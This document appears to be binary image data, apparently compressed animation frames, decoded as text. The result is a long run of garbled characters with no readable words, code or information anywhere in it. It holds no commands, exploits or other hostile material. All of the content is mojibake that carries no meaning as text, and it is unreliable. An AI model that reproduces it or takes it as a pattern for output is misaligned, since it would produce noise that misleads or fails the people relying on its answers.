� �0P�aC��h&+�{u�ct��ڊ��&� P��򕽫�)P���<�� l-���˅����d$0Y�g pxg��*[Y�Hp� ^D��.s:L�H.� !F�	� ��.8���̢���%0��g*C �G@/�
 �Z��}h(l�  ��� ���6@�V�t6]�?[�Ә�3�!�iL�:�WV������:�5��Y{��d^�&���k�Tp F� !@x�D� d�<�6�!І��e����=�k��PF�D}5� j���޴��u�;��~��@ot+���η�ː��ֱn���}�1��k^q��I x���m�c�~���f��#���f����Z �W�=� ]r�~�>�6Q�}%����n7Χ���{�6ǹ��k
��o�	Npp�����,)`��K��BA ������湾�� z�`mO�ˇ���(��pP�R�9H�� ���"����w�z^	"8<�0x�K��'A<���[��BXzӫ��^C]Ġ���Pu*P�B�����/@#������;��������{lϕ�|��H�Pj��4H�	�����^�o~�������|��N!P�� ��IptA�]��q]b	t���&#�}��/0��~a� �g@{�W{N@x��	d�c�	���S��D[y�	T�9pzPN�|&}�7�"�xNP�%X���'X�$Py��4�4��Gy�G]�G�]�s��5Y4bhVl0 h0�4H�ߗ��#��xjp}R`'h��Z
�P�5W�/�7fw
p�wze(5`j�UІiH�N��+X�zPv8�sX�w�28  �Gȃ<�u��H!�ff�h0�����}��2 �jk"@�N��qhD�m%wx�S�	&�^
@��@zqP�ǊhPv؆�ȁjh��x�TX(p��X�v�1��8��H]��t�u�Zp���H��'F� ��R�gJ����(@M��}Ehr �N`m��WP%PE ���-�U`WuP���&p�%���ȋw��8�h��	��ِ	  L�f��=(�u"�HdV'��(��E���T��m�@��.�h@��� \�	N  |�m�qL@uT E���0���q8�q8�'X����%(C�� =p�L`U2�:�a	>� SI�	�� ��q���G�.`�蒻XD�:i��M(�^ [�L�zpzq�}�(p��Y`��؁��w�W�LY�&� " �/ �9�Ui�h6LP��u[G����y�h�E@zG`Q�mp@wi�v�Pdp���h� �����kw���٘z��y}& �R(1x�h@>p~�Hz�i����� ��#&@$RZ�e�����Yu�&i` \�]�:�����(���dW�� �id�I�g6]0�Y��5@�Np}4@!�.��k�Gp�'E ��Y��)/P������#�H��AP�f`����Y�2� Hp��N�vɘ��ǉ��h�^��	h�CĤ" p\�Y�ա����o�a2�G�e3�tJ��E���7� ��k�I>a��)'БB��Y�# ��B�R@��X��ɘ.YuPd@i�	&w�i�ΔY�NJ�` ��IP�fM {�7��lע.z~󸫻*a�xڙ{: [�#�fa�C�9����#0����4(��
{�ZIЬJ��h��������J�>p$pR�W��A\PIIZ �G�YQ�"u��Z�pꨶJu.ʫ+�xZ��hP�Ɗ�<
�hgʺ  ����E��Պf��\P LZ -����"��Hm��S(h�$i���]0Sڴj^ H�2�Aa���2`z���)���/�f�~��t"��P@ �x�7J�Ӫ��I��	w�5@�݊R@�Y�"��e�� �I��)G���j ] �̈́Ng�L���'q���w�.z��i���[��ش7����"� Fp�48���iI��'�\�k��N\p�`@�	�F�x~��Ioٸ����R�����	PQ�J#�R�Ԭ�:�?k��v4����H;�/@�lV�[��C �F5Z�|ʧH[�q�f M@O�Z�W� / �$��)��Hoq��5���Pm��ZIG�W�IP�H�NM���#:Z�AKq����K[�ջu����s��f~@�߫8�a0��jJ ]` x�UQ�d�˺ETP���i ���x{��Di�/�P �Z �@$��#�^۱Q ���k���+���H��C<��GJ�0�/��#<�B��F a�������� V��R����&��%Ș��"�p_m�GP ��A�q�l˥D��k�Tg�V|�E��{�	B;X��VK�' ��YƤ��?��AT���K�  ��y�Ё�� (���v��Hp�e�\P�Q�P�n,�\��m`Y�Y�:@ �G���Lq�+��8����<��$4q {�aL�F�%�TpWpz$L�tS��O�6 Wٹhi�(����T��%ıj e���H]p�����$KU�~�G�@��渻��f���`�Ap�ņ��E��a���יq`�W� /*�L\Z&����ː~(5�Ӷ�"�dG@�i�o���H��y��ʱ��x�� F����<X��kz�gҝ|������ ��ҝY�a �E@u:-�L�)쟊�$% Vِ�wN�q�l@hPջ��0;D�+��L�@ԱJ�h�@ ��F`��X�|�E{�[��Y�pz��X�.*qE��o��9����<�2�^AľV��$ЍJ��z�40 ���Gp�D�E�wP�3e��hЙJ= '���xf�JuT�a �g����A�q�L Bp�Fl�|3<�Lu����Ja����9�����L���Cx�(@�B�m0�DR����d��P�ޮ�p�M 
K��@�l��[	��YZ���l@� P��-�c\uN �|:����Jd�AАI�{\٘o.�N@�L�]�� � �WY`�@p��������+��L��yn��(�8�u=���{2P���i�>��H��7%R���]����⍽�����4h�&���T��ts@�] � ��M��
o> r��EXZw�!ʹ��k
[�����RZ`���cٙ0ʑ	I�h�������@� 
s@����s��4��|�GP�@p��[  �L��A��Gp�M*�.딊�N�i���zN����Ďk�z�-��cɫ燞��q2��$@��-R nl�b�}8:�}7m�z@����aN�"%�Pp�M��@p�dn���>���k�����~�M��[�a��ڋ�����2:�# H�U	�Aܕ���ъ�4@�N��G��jHP��*��{�` R��^�@��y� �a��0��)����y��d&�����,l/}�(�;�g�a˪H��#�pA:���mPsHP��R���I`J�JjJ�� g@�4߭6?�I����(��	���.��J�D����z��Ll%� #`%�׿Ӥ�d:�5R��'��IG {�_c�Thf�b����J�ZBg0�p/�6��+����������MPP����P��#�T���P]MiGQG�2'$��/Bm�9RNR.MMwM]�MsM�Z�R}�Y�-�0�(@=	��/EaFF2���#L�L��Z�����ꑏ�P�HJ(H�x��(�
��ɢ��1m|����		
̙c@�<�AA�A�j�Zh��M�,q��q@�S M���'O�&����CTRSCL	Jm���#� ґ�kWY�h�0�	��D�p�E����j��]j�b�D���^��3G�ӡu��ڈ]�P�Eru*U���JВ��$�zGK��&m��E+B	�&n�u��K��,v�NˋM�6����)X�JM-���:Ǐ�B�Ԅ�?G�ef���4���
���&\������3��h�{sݖ�af��x> �p� �;Q��!GAנ&�9(�R�Q�H �`&U?�!"@:����� a�k�U�":��L!x4�A���5�� )d��u�O�U]�t�=�5��v��� TՔ .|�D%�7��W�.�W-Hh�ϠgB�:���^� �ߐ *�'dxO�ē�Mn����O
D�	�]�IU�6@�I.`�%M a�$�@�`Q �R�P�"�	'x@�]�dL(Й_^Y�d$ }�'�i�T�RM6�ht:�A�%� H0�A�r�JL�DN�qF���D@�J ���Mx��4H� ��wѹ#�0*��
$+��w) �92�N"MJ�Ǵ�N�C�L�'8 ��m& .���R`PCJ��8���GHaB:��DM�`��N���#Ȥ�RK/�׫oA2��  A@�[A0 1&Ȅ;�`�(��qL�R'�L��'djU�θ@B��q�$`���R��������N8a���"0<5�S�$��j}W^O�@�_�!�q�0:A�r1��t���Q�w`U6�0�	:Pv���
��� �E&|�<��DRS�k6��@�;��Y@�]H��`;1q����_����KgH���@�:�:����G!��(A	Z�B�� )�gȅ�|���!�R���*�X��a}�@�������.^P�>�OX��ڠ3��#4�	���I	@��a��-��J0�kp���H�D�3ř@.@B4X��tp���F�Xy@���TF�	�}c������m�Iq��0 4��;$����	�m^��A�q��,�Ў���S��w0@��P΋_���0:��v)#��@�4�O�-��� i�Ĉ��!
C���AR?���ּ|�����@I0��G~g����N$7=_}�Gy�A��tBc}���,��S��@鄘���Gv��1K�w'��,w��H �@B*H��D�n��o�����e�LN/�菏���n��O�{�JX, d�svqg,�B:Y@X7�g=�O�+�T,h @-� �$\0�C4Aj�W���dS
G�"
�f'�i��G ː����,O��?]��(���h �T��\@�T���XF��� ��p�w��t��-zRj����V�ڃʎs�)�K0+�Uj�k b �@;��B���@ʢ��� ���a�&D�K��1�		�!S$A t)O	Y�U�G��N����WъN��2�(e�,�0��}��@�f�Z�8��P>5��� ,3�i ����
����	#��(o����z�]9����N ��\���J1�y��r�z�7�(x-pj0���P�
���H�aU���DM�i1��d�ʚ�O�E!�sS�?HtH���Q-�i�@�n$� n���@#�H���< ��d<A%<�����^&�c�x4�ծ-�YB�e Hr��9�\6��*	�Aj���D��!N�0E2}��_]��"h)��wpG�Q�F��@��]A0y��S�)��Ds��ja��%p�F0%>�G�FQ�j�9�C��̡P�/Pr�$P�,� "A	���~:ݗx<����B?��O��'�b����a�Jeu���a � q�I�Ϡրѳ$ �1���o
����b[L���:%��6���4P�b}[�=�D�f���fA͡����eފ�'0'�A�G����m����j�qg�d)F#_ �T��6��<Е]�[�)�6i].hA�	D�Q� �po^�6�\"4��8���<|�H�wKP����ѽ�qB��Z16L��_Uw�`Q�U�Ֆl�E�툀�j�K�X��6�����m��ɵݗ�kl]��"�M@�R;H�d#k`�Џ�.�ȹ �U����8Xh�SAA���j�h�� p��F��7�e�$������X� ���p�~��o�Ǘ���@���A�f�P��&���L��6�y�o� ��v� �X��Ag{�h�v��yB�|��~:a|�'���`�����]0�28$W��B�1gp_�n���d���ķm'#0�*xqϷ �3�R8�1H|�xy�i��u؃�'��7|��yH8T`Lv̧q��>T��p$yP�ȅ]�`�8 �:�3ɧ�%+(=�	L���� ����xv8~x`�űg�v|IH�8�)]�p���p %s�����h z(�}�	B7	�X�|�H oxR B B,a$d  �8��hƘ,��F�f����X~�؊"�g@�f�(H��G Q(�Ĳ'���H�(��c�4y2� :،��y�����p��A �'��ֈ�H��d��`���RBr5�=��2H�h����7�{�~�(f����؈�(��2dv�{��
�,���3ؐ\��� �!X�~Hk�x�وo��%�]� $Z!Y, ��XB�8�h��+����~/I>@7�`�Ej׈E�Ș���@ғ����a)�RxH�����H�;!tQi���fVhTxNad�\	q�9" ��'8�p�&�p=��DH>9�b�`�VIw�>b�=A('��� ǘ5B)�aI���m�	��py�i&��`���x]A���]أY��bZ�H'�)��������.R��(�5�وt9�\Ë%E,/�N|�A�9�)�|0��	���"l�,�9	���ɌuIa٩��ț�)$i���ٗ�	����a�ʉ	>����9wo��ȋ��
�=��aI��ɟx���&�)����2@	
jW9�*��uN:$YCK�i ɲ'Sh��{h��)��,T  ����%*j'*�)��:�=�ɋ ���4j�ੁ�;��EУ耏�!�G���7����I��	���Fg$'���Y�=��Yj�Bࡱh���t�G�fh����]3�`y�A�W3g��S
�dP"萪��w:˙�JrO�t$Z��ƍ�ɋ�8�W�'��0�,��j�h� ��7~�酚z�
�򇄟X�J/@�����V	޹�S��Ēu����Z���v��J��o�y�7�uW��:�Crk���G�=j�9�؊���bJ���H��j q� '`B�.��������{������z1z5�����Z�����q�9#�Ԛ��ⰲư&+�'�$뇘����ډ�'~h��pر�����v��{�B����+�	�J	� ����m�W��A /��T��;[�I������b��~�!c��*����( Ѵ�*�͈�����Z�����v@h@��	 �I�dP�ײZ���* bJ��d�~b��E��%���g�� �ڶO��}z�(j#ׅhЖ-�����]����9�!k�h��U�������ZG�xD궒/ kغ\�������c[�F��P�	S��p���� ��%�xĻ)��� ��뺍K��;��Z� ����9)��9&�i��  !�
  ,   � �  ������������<���������<�����3  ���3��b���b����b��������<��3����3��b��3��°��ɶ��œ�٪Ύ<���ҟ����<���������Ə�ط<������*�b7t�γ�t�2�J��d�1j����R�x�Pa�`Q�)F�FA��}3���9�%.J7O�Lw#=�Tr�Ί�a�(�!,lIΤtIۦY�J5���`�h�+j���wu.$�l���K"[b�����YC�z�R��j��m�M�r���}��b�%S��k����P�I\�1"ͪ�N��Ϟ�<V+���۸7F����F��
ZM� ��
�!�8u�Cr�Ɏ:�4�q��kD��aƊy)�I-��57�nȹ�q�˲�+1Y&�Y���(:̬��WYi-|���9�PV�oDi6�n�4��8՜��ua��.>��M�x�� ���s�L�ak&�![0vq�L�����8dP�R�(�f!��-/"���Ff���x!3
eA�(�YsE�r�G*�%ȅ�09&rE9�)Z��yBf�V2.H�2f^�YNu~"�z�deL���]`G�SO��9�O�T�̚�LG!���r��F�I���O��SU6��
��!��.�y��)_�"X(JyB#�%��
	2�B�1i�W���F�K�ݷS�LQ�S���g%��C�I8�D�3Ѡ�ՁRg��VZ�����X��ح����W�*t�C��ͦ�lV����KQ�	׾\y�_�:B'p��,�`̽<:¨E�IFN�T�p[��Ϲ����F�Dl����Ɉdǣ^� c$S=K�E@�8��J,}��R����^V��$cP2F։p-�\�ؒ�=%�f'B�猑6�Z���$og�u�o1��D���eG2FD�mH8��ъ4���3��%��ሰ��ko�ۏc~x�[ހۋ�-�֗C2��k;N6�w�X^���N⇰�G�[�]|񂌡���M�㑟#�ђ?��YK��h�=!���=����� �^��ݯ�=��Ǟ� �K�c@{��¶��SD��=�� �H(oD��:vk;�������l;��3�?D�wP�Є	."���Z�BAH ���!�J�� |8� Lv�{`�HG�?� ��a�Є.��,����'BQ>��4�1:ы̛�j�<B� \�C!���Cpa������G�QP��)4�"�P�]�`�(�1
��  Y�9��s�B�IEp2���D&	I=�Q �<D� B  �@"1� h� ���(P ChR���e!B)�(���&1��J�r��^��<�BZ�@���^��@����)�ӛ��֐�6����C/�I	p��m� 3���E�����J-� �;� ��p�3�H@� ��$|�o�Q����F1�?�t�(=���?���L�8��� M @�tJ $Ȁ
���  �5o�m�E-��Tg� L%�p�B�=B0  �^%�!ѨVB�.�KA�A�4�  N:El� �# �P�j(T0��9�?t�gxi8ϡ�A��e(�W�`A@`����
R�a�=l"���3���� ��	��Z��l� �PA#��p�¯9�@jؗ�!�P�e�#D6�5��p\%Lw�E�i���z�e��	t`Z
B��  �����'��	v� �.  {��Bp��A	�P�u��;p���M�t����
b���.��!�?�W�m�$Z���Ų�h(D@
P@9�� �����U$�n�,)H�ƺ�����XJ�� D �?�6V�l��B��Ǆ�A�`�BhXʩ�C+��Vq�kBl����h6��0_�6�9H���L�A�X
� "|���X6���A�x�x.2����?�B.�&ma��ĂX3+�LAH�h`�� �&�:���7@l`�@���[ ��R�s��� 4Z >r�[��	�v����-� �Cj0'L�ڀ� �� kno��k��<�-/�^�Ѕ���9�6`M���@|w+5�Y
&h��`�?���c����*���&x� _���68�Am���� ��^-��x��M�~���S�^#��y�a 8�p��|�`�TA,���&pB���l�Sᄈ��`����
5P:���`چ�6
���C� R� ʻ}rW��E0,��Ź��2@(��� �O� N�o����Jp�	�^v��Ex�J�����C>�t'�����؝ �����?;�70 ����9^-yDrF�;���?�
p ��x����0B�w���K��B�Cω"�	ʧ���"��/�y�g��G��W�sA �9׀�&0�ԋ�y
D-���W|�0 ��r��[I�^p@`z��y�pR�g�0�E TPui ~( -�Y zL�q��lR`m�~�z	0|8'���72 Z �K�gwܓS� ��� x�r�[�'tT M�&0v��G	L�#�{�7N��(�N���tx�t$VoI�tΦ��thh" �W|r���0L�{�D8>�'�s�@{E n�u�pt�` "0}ԗu�P'w�=�7 \Npyh�S�L�j�&k:�KFb$�l"0{�����pE �sx����胲� @�h����oG�78B�Hu�=:P~Q��Gm�w �q��=�D P  �8i�  9���$�X��L9�. _@� ��T�|�x�/ �1x=���eƃzh��|�Hr�@�oW��f�w�=P���x �Y�00���g��` )���\� [�H\�B�Cj�.�L53y�BU_��pG�� >��}�q菬K�$9�8 'Њަ0Pi�p�v�[���w�Y�0p�� �5 �eo@)���+��TH�G`LL�K�E6(T7n�蓈y���p/ ��P���(��G�`DGynw*g���P�r�yo� y�=ۣIݓ�y����u7v\�t�l(`�p]�;�SG��B`V���\��@�;�5�u���p�|B���0�Ba�������g{�=IiD?5n9���Q�����Y��^U�/ŕ\�Y �c醾�k"`m&� ipr�k�wy  G��Z�m�D]��RT G��)D�i���p��y:	w)�":u����iC���c��_+G�y�E�q����FP��c ��$ @`P�A�c*�ts��6v�5 ��N��[^�CN�Q �I�Zu���� '0�VI�/0%:uة�w��Ţ,��`� ��vy8�/��+G q��*g2 W�I0\m��� /@
Gc� �c��d�vyӦ�YG�
RO�G����B` ^�D�SA�ZX霔�5������U�VZ�e�hZ  *7T���w�XLp%�����rՠpT �Տ�TP���E�mȆg `IgzYw�9qI]@� �v���^�T W�$��*��j�
��*���e��;Hy�?�)�z�/ �a �hWpq y�
P/�^]�	��/PF �x�ֶcA�\_gzJ�-i�5Ut��3E��nk% �R�:  �t�WH[�
Th��kʦ� ���W+�8�#Mp��yH+��F�8w�%q��F��TjM��T$�!��E��k�d]Gc40vЈΆ��m �G^�p�?��=wR@�Y�}�@ 2��X��?��艹�ڴ��S[�{�{�*����P�`[�F@��z�H[^�Im{s �M@�8 Q��&py +�_R`��lP���HN`��k�
���~0��#pS.f��`�o���r��s�eפ�@���TF T�9�i[W ��F�S"I�Hg��!+x�'5�(��J�RE ��'�>]0��������J@�"�Иr8'�+�.v�@�5
��*��N�[Zƃ�c�7�W+TW�o������%�nQ�;��Q��]�s��:��G �(yEG�u&�M`�Zi�mpPja,�Q�@����0 E�~�-<
öZ�*'�+p�����1�S#`�Fh��N)yPwx�I���T \p u��ڝ��J �g)gE7 9vRpi�n6+J�/jLm�� �H�h �{����;�mz7���Y���˷� �|�H��H��uLP��w���H��) ������ gGp�)�w�S��#MH �p�=�#�n�(�0�r@ǿh}y�z�8J�$��Tg���Ju>��j������E�F�J���^
E�S ��M�ښ i��g	d6vί�$�O$I��s�w� \�K�E�		 �����r f��^�{�H��'`̾�J��J�5n����pWuU�p �d���w` _\��Ћ����t�vc ���jE3�Pp� KZ�-�����(�»�=��<����?�V�c��uX���{������R�p�e�I�2@;]M�\�8ܸ�0�M� @�Wr�vc$�`M9 �gtmл@��@��3��"��� �I��~�����Uث}��W����Wf
_Aխy��]u#�>����f4M@����8d�z\�:r};zJ�ǉ;���u)���H��}�i���؂�rq�˼���Ȝ~���w*K��A~)W�%�� �:u�[?�[�,4X���B0|��jJ�Xǥ�$Wp&@�ȕ6$�x G�C;@؂��0 �����ra� ��e�<݃0��I:{���A�c��N��T|9���#NeP[IU g������&�H��5NzFG,��vwԶ�S ����}r�HN��������JR^ȼ��&¸�=r%s� t�H .�H��+V��zj�~�����И�GzC���IEs`�Q�@s�����yy�.�M�����ʇ���[��W�9��8�|Mv�{��8�A���i@$ i0���}�/@���v��Wt[Yْ��EO�;5�����cy�(��=���y����7w��S�ԝ���9ܞ�nCP�g\j/@$p|�Wg�M>�������Lʸ@���������.׎����Iu�%W�+�/���>�>5���;�)j!��p$��Ff.  ��=䶻	H � ��n�7�}|K�����L`���ܥ>��9U�����a�9����h����Q�vD����8CZ�^ ����W��,���ӯW�7�|%�˙;b�L�L��iw�[�>���N�gp#��� Z��&�Fv�h�=E��D���`/�zFZKn|p���>PZ�L8�и�_��^�c�@O;��v��(h�jB꠯(�4��ڳ���n���o��(�\'@@	n�JpS 	�����PP2P����PZ�:R$94		��/:imM//�:PZMM]mJ���Y�-0�0�(@���ևqLL۔�������FBZ�2Z����ZZ��MgN��бA*C<���&l	9!��~�ܹc� ���-�Ӣ4s(��6�~.SfR����(��ᄃ&A�ʐ0IHSÄ��F�l��B�	:b����CER��h"�����H$3�2��¤�o�b�MgN�NDB"bԠ.0��	'$��pA�J�A��H�RL��挄�xx�ö5�D ��^Ʉ@�mt��	B�@ �?8	������\l� ��"��ѥD�'5�HьD�v�0Tܥ�bג���,wJ#Fh�3��#k�������T4B�HxR�&�@Bhm,�$(A�pQCvإ��e������g cV5�qL,��HI�'|���2��BA��leZ�pFtX	�\?m���Em`�@G�DZ8f��I��Ppтz׌�H49f�T��#O�Ɵ���	2&�$�0���c��Rx�i���q��m'� AY�iH�rJRl'�iMa��=ȩ�"��"ܙ�.�.4�H ((�G��
��U#�`BX��1��^S�gJ#��� +i.�C��x�$(�?BJBVKФ&�1�m �!����<&����<c-����m�Z�+H
H� ����G�<b�"tg��T�҅۱(��Il��I��G*���"�V".4Є9��S9�v"�2�"��l�i��:d���! ���hƜf*	�l�L��BX������K�"�,` �x���fjzH�(Dӵ�i^vb�g�"��A ��gX��� L� xX��i㉁58^��J���$"��׈]3��\@3�b��:�+����0��A������֝q#��z�.�̜��if�(���|$ /���c+B����W1L�$PP��Fu"���:�c¢,�!�-PQ":�����5v�8�7X�"� �T���}�p�5DH �D�5�[t�t�u�@�
�0@hmvu����,�rY���$x�����*�@� H�`�?�	ʄW BH$$�ݯ+�ӄ �-_RP�`�+c�-ni`&����!�`K��A�!�������?�PmB�𕓧��9�"��:���.���!Dkq|����`�𱏩���i�ؠ'@]�	�� (��@��D5�a4�i�2�$��=2��^��f�!���]"���ax�N�p�!��9 �PB�-��V{��2I��A�kD<&J�0�8��TD�S�p\�f(Y Nx8C(�[���t   � ҉Iuj$�p ���;�`/�K=���R�<�^�!��Ġ�
)r��c(h�Y��vj-T�4�*�!���$4 E�u0lEL wc>����*�zd3������CJ��
�S,sFA�BԽ��E(B�S%ʠ>���3S�>?B��╈���=-:9�P���,�{���dZ�O�f�`m��׹��T����TV���$�&, y @&|`�7��8D8��1`Y}`P/�
VdV&���\�d�z��4��!�)���3.@+H2jLC��G<��n����A�Hng���J���#���"F�,"$�C�￲A�y��YR���u�4����S���w����渇@4�^D���sm}Hi�� �@�k�AIYTx�&p\����%�"�P��_�p�/�X��C|X��M���P��-n����u�Q�H}2�pz�Kc+UFx�Q,d)�.U�M���e#��te�=�J]_�.f&��e�fs�p>p=�����yN�1�l�#>L��yeE[��6������
z�a��*}�R�$�����il��J�|�;]S_� �F�T:l�z6>K�B	�bN��e��uq-�������F0JR�X��N��幭���О�gk������߶��n�ý6��ٴ�?X��覵��-�v_C��7����5�U��B-��������r����6�IJ글��䖿�C��B|4(	�#����AʑB׈��!f�r<t�v��P_}ʜ���pɯQ�Sa?�8���q˾l�H�:خ��?�|��x�]�3�j#��X�]ڳ�<u눐nf܊L����D�q�Q"��b��5��vsh��&UܭA����5^��1v	�]���t����#��p����`*�x�p2�D��ufG0�?~Z�k�����w�������G�ܗ�"�Cw�>S�ɏ[W�>��yO�#�� >"�����|�ç�拾yϯ�/@�N1��_�k�?��/�n���M&�.�=+���G��c�~Bp�q�~� �k� 4�kr��0�g>�}O7�Rm��v��LS�IԄg2q@�@w  *h>��Ç`'@E�kA�g���}�B(��`�7	� y�'���ZcBr1�F��-���y�|>a�vp?�s��tA����s�tutB�r#�I��TF�c#�a��5y5�w����w@(o3W)'���p��P ug�qhDs�|E�O��R�� �S{�U{�}[H�eǇj�3&o(g}Dh�ǆ ȷp�s{�GE~��  !�
  ,   � �  ��~����������1���������1����7||7��|��;��7;�7����;���������|�����������������D1����Ǔ1�۫��ڸ��Ҿ����~����ވ����D��क़�1����(���R�`W��	�SS�B���%c�x���cW���s���pR7.���䠌"?�	/]��[>ZX�F&��Z��ZJsK3�G�Ș�<�T��P�:)�T�LҧIQiԕ/pg��V��PW}c��t��f�a�T"ʵ��ާ���TC�^���[-�A�'�ԅVW_I�>�	��f�k%�岜4���um�����|�YE�yr���P�d�Z�@љgw����������@���7�ȶ��T��>��j�}����N��K�Af�=,�k���7����I�=5�^�!Vm��V}=��6��TW�1�_6@�ӗ6���MS��ĈN�}�f��Y���./��Nl�F�'e��_":��=Ɂ��x�4Mc1�d����c��\-V�C���j6�P���M#�,9��&rI�f���y%�b�	`RPR�i2.#�%��#3���!S��Wց�eV�wm��3���� g�o)a�2p���d՘�Ҥ6�S�#i�d���{��H#����6�Хԅ�YsJ�%F��H�m"������}JȰ_�x�����fU��"H�Tc�P�z%�*B��ebh��
���D�Q���.-)��L)�fI"]{�p���J;�f�e!��Xp��W��.5������L�Q�� �\J��ɍh��H�R�J1F��A;�̲�"�sȝ����ܰs�ܬ$�>9�2!�"I����R��� ����cP��)XW`�c����|����cX��O,��sIoc2��D�NrW�6���u�]N��j��6�o���G.y�Z�8�Wn8�[C>�堇.��Onz�s�:��>�Ǖ�N�ڌw.x��;���;�y�.��_���C��r2��Ο��y�c=���g�|�A/ ���S?���!+z�����]#�w�c �������]7�������� _��׷�َ|�]��;�-�x�]Ч��a�uD_�V�7	x�� � p 2��� @=�����# ���>
Ba�ٻ�1����ʓ�3�<驮]���D	$� ����Y1L a���^p��sb[��֏�7��$����r��`$Ѐذ��*��сNklă I�8��RLd��>��
�H)H(1��̤&7�I!b�����csx� ���3���J�ᕰ��+��)��� C"��H�B�w�����W6�	�L�2a)He�M ����j�P��<e+O�G�Q�8�i��P�@d�`�]J���/���qӃw g1���~�� M�?��J-�AZ8&�$0<�aw(e6[����P�0�C7��9��\gs�N�s��$.:��qr��,}�Fe
ӎ �-%'Bw���� ��c6���v�r�C��2��M���H[�3
�h�#݉U_B����X�JV�
@��FϺS��·�������Ge�
���5
~�`�`�HNѤA)�J�	�ӝ��DK��Z����l`�Y�F�����[gJ��Քl�E�P�6 ��]Cڀ�5ȶ��"�:Ru`  <k�K�Nֶ�M�l�k��N�̍.s��Y@w��m@�Y`��+m6�:�ԞxpD+�;Y$�׽G8.pB�:�) ���DZ`���'Z�#���.0|��Ζ����$�
���p� ں�ppF�ݡ�X��]��� ���*%����� H��� �#�6��I�� �N@��%qs�R�!���{|�)O�g�o����.[�p��p����.pA�����,��� D�ȁ��j� �2�݋eK��D'bo��"�A0i~�^ 	�(C��cM{Z�Y�����iM{��V����A�����j�Zn����?/ '��F0��Ϻ{�1u����9І�p�!�yP���ȑZ[�oH��"�R�A	iP��}�hc9f�t�0o%����ִ�O��W��ց�#`�a����)�  !8�
Ħ�	���߽��.�2�}�h�{�BV'����>���V�4�W''�J���u�;��>���msu����>�u�
����	.\�Z�o�1o*��[�0�iqЄj�J8ýE �W��rH��� �r�R��'��?�>�R�������[	d��������"ȁ�P����:�G@��U�\x���Q��R؀< ��	0勉M �[	y�f�]�H2���<D�$�W��O0`�"Ѓ��Pv�7�П��/!P`�G'	(�}���w y�������u�|�_��A���b�;��w����u&򱉔m�DI� Dv�`U�h }���'{�}�x�h�5 �Wt��G�}��}�v�5~PpW*&W�7MZ�4�} (x���w�tMG�g�W�I
@�vR��h �{� �W
��N�dV�U��z �R�V��_X5�cH�(�dȁ��40 n�:H/`# ��s�G�tC*6gФPt$�h0 "`���ǃT #�~R`N i@v& �EI��H�4R�R�Io�&�?�IyP�Y��(�b��h�(��X��(/ �m膼؋�@ T0 xhJ+8^}�]�yw@��� Ҙ �H��t����&��E� ��sdPE��KkIq� E�tH5�(�uP�u0�V8��x�50��h�b(Ћ�8�n(�h@�T� Ũ<�D �bs�p@�I�h0�B׃$ �R�c ��(P{A�R�ÉS�r�d:PX�� I`Y�Y�{�(����^(��H� Y&0��x���=� Ј��z��y��`���n�B@qw�(^�@#9��� ���F�mi'�*�fwB�||pN������d8������h��8 /�y��K)�M��0Wy�+xC*�BP���Z��/PWp4P^` m`gY��%s�E����I ���s��  99��ވ��($ {9xB��:ȕ]�}�'y�H���L�]2@ �����B�� 0��i��I�^I`Q�^���؏(`B��1�H!e D��`�hp�-P$ Z�]Xv�G��n5�}"@��x����i��Ѩ�@��b#@�B�?+�z%J B��ȡ����ٕ'B�\���w�m����H�'e�@���h� ����H��d H�}�'bLf���B@�ڥZ���� J��	g#��ٓG��BP  ��.ʋ��1JqM� :p7�z\Џ�	0�%D( \�cw�R�X�0� 2I0��~�ǌ��۵�qF �&X�[ʥ�Z�j�Z/0�a��h��l�=wMpJ �ɢآ����9�E�}��]~���R�����z��8nA�[���
 ���	�G�W��RM���%���*�w���蚮�Za�ڪej����IW%�=d�0'@�k���0
��i�p]L@%i@�����y���	y�v�]�TM�m� J@f�]�Fw%�#��J�*���������ZY�2P�*֦{�T`x�����:����i��D\p
��Y@��h"`�m	O(� '�|pmN]P ��RGpz(Z�(�,�u[z�3˪G��2˫�Z�}���*W�f��������'�E0l*N8f� �$Q�0 x�f�w��X�	 ��Ɩ7
P\ \`�0bᔶ)��u�t�*�p����:�qV^B��p�= ��ׯw����gpK�.���Q�\�& &@=XucX�e�wi��" ���W�P �+_bt��� �z�g�ֺ+k�p;��;���h0��B�[�.V�Yf\9��8��\�K�+fPQ` �{m0 K9 %p?�( ��}�k;����i ]G` Ԅ~����,�����?+��K�t��GWi�C��F�V�Yl����j�E�WP
<�2�b	;I�4Y4��N� ˏ}��eg��H�v�q��L^�/X�]�^P G0ڵ]i�5��F��9\����%�F+���' �IlO�a`�Wpq��P,�7tCxpC�����& ���5�w��N0�N�w�TdF�ചit�7�D��m�Q��KW":�zl�}<���b�U�?��2�uC�����ƫ8�}�hq�l�F�kP`�P�����i��˹�job�n��( D�+�JԱ�)�^�A���wm���@ЕPZ�<�7���L��J�x���,��u�� p/��c� �%���|�:��T]�Q�E]��P�(�nd�G� ���\DPбNj   �<]�r�H��0� �<^"�Y�����x;��yu(l�)�������%T��{l��p��R��]@�)�nh��&���@��U+,���˼a�mD�ԗ}����/p����j�J�4���J ���A����p�\<��� E��2 ��w�Q����������N�GP�G@�4��;Y�}�DE�+\��*>mA: E`��t�8W��̔]��*����c~/����B l.K�?����FpZ��}�dI��f��J��(0��z�]�g�,�z��F%*�G�0`��E0&���-l���u׈P���"*�G����P�W�% tm �Ɗz���G ���*��"P�b��e�@�1-��R�Q ����Q�HSK�	0�P� �k�b���'����i�m�s{�C;��f�?�  P\ TQP�5��J� �Z�R� �	{Іy�$�B�O��sP���mP}����m�>����E���U~�M�����}�%X��ʮȌu��<�!-�7���㉔��y� G�= ���h�Q�w����K�?���S{��� �ּ���(�)H�M�UN�kz� Z`�ڃ�����q?���� wE%�%�m�P�HpS�J�u��^�"<�>N� ��P�wP ]0Gm���ά��:��>�Tp�S>�0��^�w��:�|hn�x���Ȝ��6Gg  ��I w@MG���W��ꆳ�b� ����.�J�D4�z�\�M@�>��+�
���i���Q��~�qV�Ў�M ����ۭ���>x���9��H  =_��y�m�V
�&]�v��	@�N@����D��\���3o�	���h�����&8~)�b���ROlV��٤�DWP' �k�a�}�L r$MzLI$��Bm�D]� ��l�(	f7��s6g���,Q{�	ğ�vj��Jq�pV�?�R�b�cb�F��]�փ��ٻc]/������mP�7�H��kl8 �N��i���,�B�}З�Y-00@@=�	�//EaFF2����M#����ZP����P���������PM:HsG\�B�	ʌB�Qm�4&R�\sZ�xsMMZxR}�Y��0(�=ˌ��������L /��D@�T�P�ru
